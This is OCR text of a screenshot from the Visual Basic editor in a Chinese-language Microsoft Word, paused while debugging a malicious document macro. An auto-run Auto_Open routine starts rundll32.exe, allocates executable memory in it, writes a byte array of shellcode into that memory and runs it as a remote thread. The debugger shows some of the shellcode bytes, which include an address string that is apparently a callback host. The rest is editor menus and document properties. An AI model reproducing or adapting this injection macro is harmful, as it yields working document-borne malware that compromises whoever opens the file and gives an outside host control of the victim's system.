 Microsoft Visual Basic - Test [中断] - [ThisDocument (代码)]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 84 , 列 36
工程 - Project
Normal
Microsoft Word 对象
模块
NewMacros
Project (Test)
Microsoft Word 对象
ThisDocument
引用
(通用) Auto_Open
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
属性 - ThisDocument
ThisDocument Document
按字母序 按分类序
PrintPostScriptOverText False
PrintRevisions True
ReadingLayoutSizeX 0
ReadingLayoutSizeY 0
ReadingModeLayoutFrozen False
ReadOnlyRecommended False
RemoveDateAndTime False
RemovePersonalInformation False
Saved True
SaveEncoding 936 - msoEncodingSimplifi
SaveFormsData False
SaveSubsetFonts False
ShowGrammaticalErrors 0
ShowRevisions True
ShowSpellingErrors True
ShowSummary False
SmartTagsAsXMLProps False
SnapToGrid False
SnapToShapes True
SpellingChecked True
StyleSortMethod 1 - wdStyleSortRecommende
SummaryLength 0
SummaryViewMode 0 - wdSummaryModeHighligh
TextEncoding 936 - msoEncodingSimplifi
TextLineEnding 0 - wdCRLF
TrackFormatting True
TrackMoves True
TrackRevisions False
本地窗口
Project.ThisDocument.Auto_Open ...
表达式 值 类型
myArray(776) -87 Variant/Integer
myArray(777) -3 Variant/Integer
myArray(778) -1 Variant/Integer
myArray(779) -1 Variant/Integer
myArray(780) 49 Variant/Integer
myArray(781) 57 Variant/Integer
myArray(782) 50 Variant/Integer
myArray(783) 46 Variant/Integer
myArray(784) 49 Variant/Integer
myArray(785) 54 Variant/Integer
myArray(786) 56 Variant/Integer
myArray(787) 46 Variant/Integer
myArray(788) 49 Variant/Integer
myArray(789) 46 Variant/Integer
myArray(790) 50 Variant/Integer
myArray(791) 48 Variant/Integer
myArray(792) 48 Variant/Integer
myArray(793) 0 Variant/Integer
myArray(794) 18 Variant/Integer
myArray(795) 52 Variant/Integer
myArray(796) 86 Variant/Integer
myArray(797) 120 Variant/Integer
offset 798 Long
pInfo PROCESS_INFORMATION
sInfo STARTUPINFO
sNull "" String
sProc "C:\Windows\\SysWOW64\\rundll32. String
rwxpage 589824 Long
res 1 Long
监视窗口
表达式 值